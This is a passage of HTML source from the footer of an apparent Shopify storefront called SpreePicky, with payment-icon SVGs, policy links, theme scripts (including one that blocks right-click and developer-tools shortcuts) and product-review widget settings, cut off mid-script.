66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">SpreePicky</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shop.spreepicky.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'shop.spreepicky.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
    
      window.$prDoranInit.supportedLanguages.push("fr");
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"customCSS":"","iconSpacing":4,"ratingIcon":"Star","ratingIconColor":"#008068","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
